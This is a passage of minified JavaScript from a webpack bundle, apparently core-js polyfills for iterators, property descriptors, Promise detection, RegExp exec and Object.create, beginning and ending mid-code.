i?e(n(r)[0],r[1]):e(r)}catch(e){a(t,"throw",e)}}},7072:(t,e,r)=>{var n=r(5112)("iterator"),a=!1;try{var i=0,o={next:function(){return{done:!!i++}},return:function(){a=!0}};o[n]=function(){return this},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!a)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},4326:(t,e,r)=>{var n=r(1702),a=n({}.toString),i=n("".slice);t.exports=function(t){return i(a(t),8,-1)}},648:(t,e,r)=>{var n=r(1694),a=r(614),i=r(4326),o=r(5112)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=s(t),o))?r:c?i(e):"Object"==(n=i(e))&&a(e.callee)?"Arguments":n}},9920:(t,e,r)=>{var n=r(2597),a=r(3887),i=r(1236),o=r(3070);t.exports=function(t,e,r){for(var s=a(e),c=o.f,A=i.f,v=0;v<s.length;v++){var u=s[v];n(t,u)||r&&n(r,u)||c(t,u,A(e,u))}}},4964:(t,e,r)=>{var n=r(5112)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},8544:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,e){return{value:t,done:e}}},8880:(t,e,r)=>{var n=r(9781),a=r(3070),i=r(9114);t.exports=n?function(t,e,r){return a.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},9114:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:(t,e,r)=>{"use strict";var n=r(4948),a=r(3070),i=r(9114);t.exports=function(t,e,r){var o=n(e);o in t?a.f(t,o,i(0,r)):t[o]=r}},7045:(t,e,r)=>{var n=r(6339),a=r(3070);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),a.f(t,e,r)}},8052:(t,e,r)=>{var n=r(614),a=r(3070),i=r(6339),o=r(3072);t.exports=function(t,e,r,s){s||(s={});var c=s.enumerable,A=void 0!==s.name?s.name:e;if(n(r)&&i(r,A,s),s.global)c?t[e]=r:o(e,r);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:a.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},9190:(t,e,r)=>{var n=r(8052);t.exports=function(t,e,r){for(var a in e)n(t,a,e[a],r);return t}},3072:(t,e,r)=>{var n=r(7854),a=Object.defineProperty;t.exports=function(t,e){try{a(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},5117:(t,e,r)=>{"use strict";var n=r(6330),a=TypeError;t.exports=function(t,e){if(!delete t[e])throw a("Cannot delete property "+n(e)+" of "+n(t))}},9781:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var e="object"==typeof document&&document.all,r=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:r}},317:(t,e,r)=>{var n=r(7854),a=r(111),i=n.document,o=a(i)&&a(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},7207:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,e,r)=>{var n=r(317)("span").classList,a=n&&n.constructor&&n.constructor.prototype;t.exports=a===Object.prototype?void 0:a},7871:(t,e,r)=>{var n=r(3823),a=r(5268);t.exports=!n&&!a&&"object"==typeof window&&"object"==typeof document},3823:t=>{t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:(t,e,r)=>{var n=r(8113);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},6833:(t,e,r)=>{var n=r(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:(t,e,r)=>{var n=r(4326);t.exports="undefined"!=typeof process&&"process"==n(process)},1036:(t,e,r)=>{var n=r(8113);t.exports=/web0s(?!.*chrome)/i.test(n)},8113:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:(t,e,r)=>{var n,a,i=r(7854),o=r(8113),s=i.process,c=i.Deno,A=s&&s.versions||c&&c.version,v=A&&A.v8;v&&(a=(n=v.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!a&&o&&(!(n=o.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=o.match(/Chrome\/(\d+)/))&&(a=+n[1]),t.exports=a},748:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:(t,e,r)=>{var n=r(7854),a=r(1236).f,i=r(8880),o=r(8052),s=r(3072),c=r(9920),A=r(4705);t.exports=function(t,e){var r,v,u,l,f,p=t.target,h=t.global,d=t.stat;if(r=h?n:d?n[p]||s(p,{}):(n[p]||{}).prototype)for(v in e){if(l=e[v],u=t.dontCallGetSet?(f=a(r,v))&&f.value:r[v],!A(h?v:p+(d?".":"#")+v,t.forced)&&void 0!==u){if(typeof l==typeof u)continue;c(l,u)}(t.sham||u&&u.sham)&&i(l,"sham",!0),o(r,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,e,r)=>{"use strict";r(4916);var n=r(1470),a=r(8052),i=r(2261),o=r(7293),s=r(5112),c=r(8880),A=s("species"),v=RegExp.prototype;t.exports=function(t,e,r,u){var l=s(t),f=!o((function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})),p=f&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[A]=function(){return r},r.flags="",r[l]=/./[l]),r.exec=function(){return e=!0,null},r[l](""),!e}));if(!f||!p||r){var h=n(/./[l]),d=e(l,""[t],(function(t,e,r,a,o){var s=n(t),c=e.exec;return c===i||c===v.exec?f&&!o?{done:!0,value:h(e,r,a)}:{done:!0,value:s(r,e,a)}:{done:!1}}));a(String.prototype,t,d[0]),a(v,l,d[1])}u&&c(v[l],"sham",!0)}},2104:(t,e,r)=>{var n=r(4374),a=Function.prototype,i=a.apply,o=a.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?o.bind(i):function(){return o.apply(i,arguments)})},9974:(t,e,r)=>{var n=r(1470),a=r(9662),i=r(4374),o=n(n.bind);t.exports=function(t,e){return a(t),void 0===e?t:i?o(t,e):function(){return t.apply(e,arguments)}}},4374:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:(t,e,r)=>{var n=r(4374),a=Function.prototype.call;t.exports=n?a.bind(a):function(){return a.apply(a,arguments)}},6530:(t,e,r)=>{var n=r(9781),a=r(2597),i=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=a(i,"name"),c=s&&"something"===function(){}.name,A=s&&(!n||n&&o(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:A}},5668:(t,e,r)=>{var n=r(1702),a=r(9662);t.exports=function(t,e,r){try{return n(a(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},1470:(t,e,r)=>{var n=r(4326),a=r(1702);t.exports=function(t){if("Function"===n(t))return a(t)}},1702:(t,e,r)=>{var n=r(4374),a=Function.prototype,i=a.call,o=n&&a.bind.bind(i,i);t.exports=n?o:function(t){return function(){return i.apply(t,arguments)}}},5005:(t,e,r)=>{var n=r(7854),a=r(614);t.exports=function(t,e){return arguments.length<2?(r=n[t],a(r)?r:void 0):n[t]&&n[t][e];var r}},1246:(t,e,r)=>{var n=r(648),a=r(8173),i=r(8554),o=r(7497),s=r(5112)("iterator");t.exports=function(t){if(!i(t))return a(t,s)||a(t,"@@iterator")||o[n(t)]}},4121:(t,e,r)=>{var n=r(6916),a=r(9662),i=r(9670),o=r(6330),s=r(1246),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?s(t):e;if(a(r))return i(n(r,t));throw c(o(t)+" is not iterable")}},8044:(t,e,r)=>{var n=r(1702),a=r(3157),i=r(614),o=r(4326),s=r(1340),c=n([].push);t.exports=function(t){if(i(t))return t;if(a(t)){for(var e=t.length,r=[],n=0;n<e;n++){var A=t[n];"string"==typeof A?c(r,A):"number"!=typeof A&&"Number"!=o(A)&&"String"!=o(A)||c(r,s(A))}var v=r.length,u=!0;return function(t,e){if(u)return u=!1,e;if(a(this))return e;for(var n=0;n<v;n++)if(r[n]===t)return e}}}},8173:(t,e,r)=>{var n=r(9662),a=r(8554);t.exports=function(t,e){var r=t[e];return a(r)?void 0:n(r)}},647:(t,e,r)=>{var n=r(1702),a=r(7908),i=Math.floor,o=n("".charAt),s=n("".replace),c=n("".slice),A=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,u,l){var f=r+t.length,p=n.length,h=v;return void 0!==u&&(u=a(u),h=A),s(l,h,(function(a,s){var A;switch(o(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,f);case"<":A=u[c(s,1,-1)];break;default:var v=+s;if(0===v)return a;if(v>p){var l=i(v/10);return 0===l?a:l<=p?void 0===n[l-1]?o(s,1):n[l-1]+o(s,1):a}A=n[v-1]}return void 0===A?"":A}))}},7854:function(t,e,r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||this||Function("return this")()},2597:(t,e,r)=>{var n=r(1702),a=r(7908),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(a(t),e)}},3501:t=>{t.exports={}},842:t=>{t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},490:(t,e,r)=>{var n=r(5005);t.exports=n("document","documentElement")},4664:(t,e,r)=>{var n=r(9781),a=r(7293),i=r(317);t.exports=!n&&!a((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(4326),o=Object,s=n("".split);t.exports=a((function(){return!o("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):o(t)}:o},2788:(t,e,r)=>{var n=r(1702),a=r(614),i=r(5465),o=n(Function.toString);a(i.inspectSource)||(i.inspectSource=function(t){return o(t)}),t.exports=i.inspectSource},9909:(t,e,r)=>{var n,a,i,o=r(4811),s=r(7854),c=r(111),A=r(8880),v=r(2597),u=r(5465),l=r(6200),f=r(3501),p="Object already initialized",h=s.TypeError,d=s.WeakMap;if(o||u.state){var g=u.state||(u.state=new d);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw h(p);return e.facade=t,g.set(t,e),e},a=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var y=l("state");f[y]=!0,n=function(t,e){if(v(t,y))throw h(p);return e.facade=t,A(t,y,e),e},a=function(t){return v(t,y)?t[y]:{}},i=function(t){return v(t,y)}}t.exports={set:n,get:a,has:i,enforce:function(t){return i(t)?a(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=a(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return r}}}},7659:(t,e,r)=>{var n=r(5112),a=r(7497),i=n("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(a.Array===t||o[i]===t)}},3157:(t,e,r)=>{var n=r(4326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},614:(t,e,r)=>{var n=r(4154),a=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===a}:function(t){return"function"==typeof t}},4411:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(614),o=r(648),s=r(5005),c=r(2788),A=function(){},v=[],u=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,f=n(l.exec),p=!l.exec(A),h=function(t){if(!i(t))return!1;try{return u(A,v,t),!0}catch(t){return!1}},d=function(t){if(!i(t))return!1;switch(o(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!f(l,c(t))}catch(t){return!0}};d.sham=!0,t.exports=!u||a((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?d:h},4705:(t,e,r)=>{var n=r(7293),a=r(614),i=/#|\.prototype\./,o=function(t,e){var r=c[s(t)];return r==v||r!=A&&(a(e)?n(e):!!e)},s=o.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=o.data={},A=o.NATIVE="N",v=o.POLYFILL="P";t.exports=o},8554:t=>{t.exports=function(t){return null==t}},111:(t,e,r)=>{var n=r(614),a=r(4154),i=a.all;t.exports=a.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},1913:t=>{t.exports=!1},7850:(t,e,r)=>{var n=r(111),a=r(4326),i=r(5112)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==a(t))}},2190:(t,e,r)=>{var n=r(5005),a=r(614),i=r(7976),o=r(3307),s=Object;t.exports=o?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return a(e)&&i(e.prototype,s(t))}},408:(t,e,r)=>{var n=r(9974),a=r(6916),i=r(9670),o=r(6330),s=r(7659),c=r(6244),A=r(7976),v=r(4121),u=r(1246),l=r(9212),f=TypeError,p=function(t,e){this.stopped=t,this.result=e},h=p.prototype;t.exports=function(t,e,r){var d,g,y,m,x,j,b,I=r&&r.that,L=!(!r||!r.AS_ENTRIES),C=!(!r||!r.IS_RECORD),M=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),q=n(e,I),w=function(t){return d&&l(d,"normal",t),new p(!0,t)},K=function(t){return L?(i(t),O?q(t[0],t[1],w):q(t[0],t[1])):O?q(t,w):q(t)};if(C)d=t.iterator;else if(M)d=t;else{if(!(g=u(t)))throw f(o(t)+" is not iterable");if(s(g)){for(y=0,m=c(t);m>y;y++)if((x=K(t[y]))&&A(h,x))return x;return new p(!1)}d=v(t,g)}for(j=C?t.next:d.next;!(b=a(j,d)).done;){try{x=K(b.value)}catch(t){l(d,"throw",t)}if("object"==typeof x&&x&&A(h,x))return x}return new p(!1)}},9212:(t,e,r)=>{var n=r(6916),a=r(9670),i=r(8173);t.exports=function(t,e,r){var o,s;a(t);try{if(!(o=i(t,"return"))){if("throw"===e)throw r;return r}o=n(o,t)}catch(t){s=!0,o=t}if("throw"===e)throw r;if(s)throw o;return a(o),r}},3061:(t,e,r)=>{"use strict";var n=r(3383).IteratorPrototype,a=r(30),i=r(9114),o=r(8003),s=r(7497),c=function(){return this};t.exports=function(t,e,r,A){var v=e+" Iterator";return t.prototype=a(n,{next:i(+!A,r)}),o(t,v,!1,!0),s[v]=c,t}},1656:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(1913),o=r(6530),s=r(614),c=r(3061),A=r(9518),v=r(7674),u=r(8003),l=r(8880),f=r(8052),p=r(5112),h=r(7497),d=r(3383),g=o.PROPER,y=o.CONFIGURABLE,m=d.IteratorPrototype,x=d.BUGGY_SAFARI_ITERATORS,j=p("iterator"),b="keys",I="values",L="entries",C=function(){return this};t.exports=function(t,e,r,o,p,d,M){c(r,e,o);var O,q,w,K=function(t){if(t===p&&P)return P;if(!x&&t in S)return S[t];switch(t){case b:case I:case L:return function(){return new r(this,t)}}return function(){return new r(this)}},E=e+" Iterator",z=!1,S=t.prototype,Q=S[j]||S["@@iterator"]||p&&S[p],P=!x&&Q||K(p),D="Array"==e&&S.entries||Q;if(D&&(O=A(D.call(new t)))!==Object.prototype&&O.next&&(i||A(O)===m||(v?v(O,m):s(O[j])||f(O,j,C)),u(O,E,!0,!0),i&&(h[E]=C)),g&&p==I&&Q&&Q.name!==I&&(!i&&y?l(S,"name",I):(z=!0,P=function(){return a(Q,this)})),p)if(q={values:K(I),keys:d?P:K(b),entries:K(L)},M)for(w in q)(x||z||!(w in S))&&f(S,w,q[w]);else n({target:e,proto:!0,forced:x||z},q);return i&&!M||S[j]===P||f(S,j,P,{name:p}),h[e]=P,q}},3383:(t,e,r)=>{"use strict";var n,a,i,o=r(7293),s=r(614),c=r(111),A=r(30),v=r(9518),u=r(8052),l=r(5112),f=r(1913),p=l("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(a=v(v(i)))!==Object.prototype&&(n=a):h=!0),!c(n)||o((function(){var t={};return n[p].call(t)!==t}))?n={}:f&&(n=A(n)),s(n[p])||u(n,p,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},7497:t=>{t.exports={}},6244:(t,e,r)=>{var n=r(7466);t.exports=function(t){return n(t.length)}},6339:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(614),o=r(2597),s=r(9781),c=r(6530).CONFIGURABLE,A=r(2788),v=r(9909),u=v.enforce,l=v.get,f=String,p=Object.defineProperty,h=n("".slice),d=n("".replace),g=n([].join),y=s&&!a((function(){return 8!==p((function(){}),"length",{value:8}).length})),m=String(String).split("String"),x=t.exports=function(t,e,r){"Symbol("===h(f(e),0,7)&&(e="["+d(f(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!o(t,"name")||c&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&r&&o(r,"arity")&&t.length!==r.arity&&p(t,"length",{value:r.arity});try{r&&o(r,"constructor")&&r.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=u(t);return o(n,"source")||(n.source=g(m,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return i(this)&&l(this).source||A(this)}),"toString")},4758:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},5948:(t,e,r)=>{var n,a,i,o,s,c=r(7854),A=r(9974),v=r(1236).f,u=r(261).set,l=r(8572),f=r(6833),p=r(1528),h=r(1036),d=r(5268),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,m=c.process,x=c.Promise,j=v(c,"queueMicrotask"),b=j&&j.value;if(!b){var I=new l,L=function(){var t,e;for(d&&(t=m.domain)&&t.exit();e=I.get();)try{e()}catch(t){throw I.head&&n(),t}t&&t.enter()};f||d||h||!g||!y?!p&&x&&x.resolve?((o=x.resolve(void 0)).constructor=x,s=A(o.then,o),n=function(){s(L)}):d?n=function(){m.nextTick(L)}:(u=A(u,c),n=function(){u(L)}):(a=!0,i=y.createTextNode(""),new g(L).observe(i,{characterData:!0}),n=function(){i.data=a=!a}),b=function(t){I.head||n(),I.add(t)}}t.exports=b},8523:(t,e,r)=>{"use strict";var n=r(9662),a=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw a("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},3929:(t,e,r)=>{var n=r(7850),a=TypeError;t.exports=function(t){if(n(t))throw a("The method doesn't accept regular expressions");return t}},3009:(t,e,r)=>{var n=r(7854),a=r(7293),i=r(1702),o=r(1340),s=r(3111).trim,c=r(1361),A=n.parseInt,v=n.Symbol,u=v&&v.iterator,l=/^[+-]?0x/i,f=i(l.exec),p=8!==A(c+"08")||22!==A(c+"0x16")||u&&!a((function(){A(Object(u))}));t.exports=p?function(t,e){var r=s(o(t));return A(r,e>>>0||(f(l,r)?16:10))}:A},1574:(t,e,r)=>{"use strict";var n=r(9781),a=r(1702),i=r(6916),o=r(7293),s=r(1956),c=r(5181),A=r(5296),v=r(7908),u=r(8361),l=Object.assign,f=Object.defineProperty,p=a([].concat);t.exports=!l||o((function(){if(n&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),a="abcdefghijklmnopqrst";return t[r]=7,a.split("").forEach((function(t){e[t]=t})),7!=l({},t)[r]||s(l({},e)).join("")!=a}))?function(t,e){for(var r=v(t),a=arguments.length,o=1,l=c.f,f=A.f;a>o;)for(var h,d=u(arguments[o++]),g=l?p(s(d),l(d)):s(d),y=g.length,m=0;y>m;)h=g[m++],n&&!i(f,d,h)||(r[h]=d[h]);return r}:l},30:(t,e,r)=>{var n,a=r(9670),i=r(6048),o=r(748),s=r(3501),c=r(490),A=r(317),v=r(6200),u="prototype",l="script",f=v("IE_PROTO"),p=function(){},h=function(t){return"<"+l+">"+t+"</"+l+">"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?d(n):(e=A("iframe"),r="java"+l+":",e.style.display="none",c.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(n);for(var a=o.length;a--;)delete g[u][o[a]];return g()};s[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p[u]=a(t),r=new p,p[u]=null,r[f]=t):r=g(),void 0===e?r:i.f(r,e)}},6048:(t,e,r)=>{var n=r(9781),a=r(3353),i=r(3070),o=r(9670),s=r(5656),c=r(1956);e.f=n&&!a?Object.defineProperties:function(t,e){o(t);for(var r,n=s(e),a=c(e),A=a.length,v=0;A>v;)i.f(t,r=a[v++],n[r]);return t}},3070:(t,e,r)=>{var n=r(9781),a=r(4664),i=r(3353),o=r(9670),s=r(4948),c=TypeError,A=Object.defineProperty,v=Object.getOwnPropertyDescriptor,u="enumerable",l="configurable",f="writable";e.f=n?i?function(t,e,r){if(o(t),e=s(e),o(r),"function"==typeof t&&"prototype"===e&&"value"in r&&f in r&&!r[f]){var n=v(t,e);n&&n[f]&&(t[e]=r.value,r={configurable:l in r?r[l]:n[l],enumerable:u in r?r[u]:n[u],writable:!1})}return A(t,e,r)}:A:function(t,e,r){if(o(t),e=s(e),o(r),a)try{return A(t,e,r)}catch(t){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},1236:(t,e,r)=>{var n=r(9781),a=r(6916),i=r(5296),o=r(9114),s=r(5656),c=r(4948),A=r(2597),v=r(4664),u=Object.getOwnPropertyDescriptor;e.f=n?u:function(t,e){if(t=s(t),e=c(e),v)try{return u(t,e)}catch(t){}if(A(t,e))return o(!a(i.f,t,e),t[e])}},1156:(t,e,r)=>{var n=r(4326),a=r(5656),i=r(8006).f,o=r(1589),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"==n(t)?function(t){try{return i(t)}catch(t){return o(s)}}(t):i(a(t))}},8006:(t,e,r)=>{var n=r(6324),a=r(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,a)}},5181:(t,e)=>{e.f=Object.getOwnPropertySymbols},9518:(t,e,r)=>{var n=r(2597),a=r(614),i=r(7908),o=r(6200),s=r(8544),c=o("IE_PROTO"),A=Object,v=A.prototype;t.exports=s?A.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var r=e.constructor;return a(r)&&e instanceof r?r.prototype:e instanceof A?v:null}},7976:(t,e,r)=>{var n=r(1702);t.exports=n({}.isPrototypeOf)},6324:(t,e,r)=>{var n=r(1702),a=r(2597),i=r(5656),o=r(1318).indexOf,s=r(3501),c=n([].push);t.exports=function(t,e){var r,n=i(t),A=0,v=[];for(r in n)!a(s,r)&&a(n,r)&&c(v,r);for(;e.length>A;)a(n,r=e[A++])&&(~o(v,r)||c(v,r));return v}},1956:(t,e,r)=>{var n=r(6324),a=r(748);t.exports=Object.keys||function(t){return n(t,a)}},5296:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,a=n&&!r.call({1:2},1);e.f=a?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7674:(t,e,r)=>{var n=r(5668),a=r(9670),i=r(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return a(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},288:(t,e,r)=>{"use strict";var n=r(1694),a=r(648);t.exports=n?{}.toString:function(){return"[object "+a(this)+"]"}},2140:(t,e,r)=>{var n=r(6916),a=r(614),i=r(111),o=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&a(r=t.toString)&&!i(s=n(r,t)))return s;if(a(r=t.valueOf)&&!i(s=n(r,t)))return s;if("string"!==e&&a(r=t.toString)&&!i(s=n(r,t)))return s;throw o("Can't convert object to primitive value")}},3887:(t,e,r)=>{var n=r(5005),a=r(1702),i=r(8006),o=r(5181),s=r(9670),c=a([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=o.f;return r?c(e,r(t)):e}},857:(t,e,r)=>{var n=r(7854);t.exports=n},2534:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:(t,e,r)=>{var n=r(7854),a=r(2492),i=r(614),o=r(4705),s=r(2788),c=r(5112),A=r(7871),v=r(3823),u=r(1913),l=r(7392),f=a&&a.prototype,p=c("species"),h=!1,d=i(n.PromiseRejectionEvent),g=o("Promise",(function(){var t=s(a),e=t!==String(a);if(!e&&66===l)return!0;if(u&&(!f.catch||!f.finally))return!0;if(!l||l<51||!/native code/.test(t)){var r=new a((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[p]=n,!(h=r.then((function(){}))instanceof n))return!0}return!e&&(A||v)&&!d}));t.exports={CONSTRUCTOR:g,REJECTION_EVENT:d,SUBCLASSING:h}},2492:(t,e,r)=>{var n=r(7854);t.exports=n.Promise},9478:(t,e,r)=>{var n=r(9670),a=r(111),i=r(8523);t.exports=function(t,e){if(n(t),a(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},612:(t,e,r)=>{var n=r(2492),a=r(7072),i=r(3702).CONSTRUCTOR;t.exports=i||!a((function(t){n.all(t).then(void 0,(function(){}))}))},8572:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7651:(t,e,r)=>{var n=r(6916),a=r(9670),i=r(614),o=r(4326),s=r(2261),c=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var A=n(r,t,e);return null!==A&&a(A),A}if("RegExp"===o(t))return n(s,t,e);throw c("RegExp#exec called on incompatible receiver")}},2261:(t,e,r)=>{"use strict";var n,a,i=r(6916),o=r(1702),s=r(1340),c=r(7066),A=r(2999),v=r(2309),u=r(30),l=r(9909).get,f=r(9441),p=r(7168),h=v("native-string-replace",String.prototype.replace),d=RegExp.prototype.exec,g=d,y=o("".charAt),m=o("".indexOf),x=o("".replace),j=o("".slice),b=(a=/b*/g,i(d,n=/a/,"a"),i(d,a,"a"),0!==n.lastIndex||0!==a.lastIndex),I=A.BROKEN_CARET,L=void 0!==/()??/.exec("")[1];(b||L||I||f||p)&&(g=function(t){var e,r,n,a,o,A,v,f=this,p=l(f),C=s(t),M=p.raw;if(M)return M.lastIndex=f.lastIndex,e=i(g,M,C),f.lastIndex=M.lastIndex,e;var O=p.groups,q=I&&f.sticky,w=i(c,f),K=f.source,E=0,z=C;if(q&&(w=x(w,"y",""),-1===m(w,"g")&&(w+="g"),z=j(C,f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==y(C,f.lastIndex-1))&&(K="(?: "+K+")",z=" "+z,E++),r=new RegExp("^(?:"+K+")",w)),L&&(r=new RegExp("^"+K+"$(?!\\s)",w)),b&&(n=f.lastIndex),a=i(d,q?r:f,z),q?a?(a.input=j(a.input,E),a[0]=j(a[0],E),a.index=f.lastIndex,f.lastIndex+=a[0].length):f.lastIndex=0:b&&a&&(f.lastIndex=f.global?a.index+a[0].length:n),L&&a&&a.length>1&&i(h,a[0],r,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(a[o]=void 0)})),a&&O)for(a.groups=A=u(null),o=0;o<O.length;o++)A[(v=O[o])[0]]=a[v[1]];return a}),t.exports=g},7066:(t,e,r)=>{"use strict";var n=r(9670);t.exports=function(){var t=n(this),e="";return 